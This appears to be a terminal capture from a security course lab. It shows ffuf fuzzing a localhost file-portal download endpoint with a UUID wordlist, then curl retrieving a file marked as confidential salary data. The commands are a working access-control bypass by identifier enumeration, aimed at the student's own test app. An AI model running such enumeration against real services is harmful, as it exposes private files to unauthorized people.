 ┌──(kali㉿kali)-[~/uw/css519/secure-file-portal]
└─$ ffuf -u http://localhost:8000/download/FUZZ \
     -w /tmp/uuid_wordlist.txt \
     -mc 200 \
     -v \
     -t 10

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://localhost:8000/download/FUZZ
 :: Wordlist         : FUZZ: /tmp/uuid_wordlist.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 10
 :: Matcher          : Response status: 200
________________________________________________

[Status: 200, Size: 34, Words: 5, Lines: 2, Duration: 47ms]
| URL | http://localhost:8000/download/d2bebadb-ed44-49dd-b29b-ee707be1f669
    * FUZZ: d2bebadb-ed44-49dd-b29b-ee707be1f669

:: Progress: [501/501] :: Job [1/1] :: 549 req/sec :: Duration: [0:00:01] :: Errors: 0 ::

┌──(kali㉿kali)-[~/uw/css519/secure-file-portal]
└─$ curl -si http://localhost:8000/download/d2bebadb-ed44-49dd-b29b-ee707be1f669
HTTP/1.1 200 OK
date: Mon, 13 Apr 2026 05:53:45 GMT
server: uvicorn
content-type: text/plain; charset=utf-8
content-disposition: attachment; filename="sensitive.txt"
content-length: 34
last-modified: Mon, 13 Apr 2026 05:47:58 GMT
etag: "14e55951c4d870a7885421bf57bd38a0"

CONFIDENTIAL: Salary data Q1 2026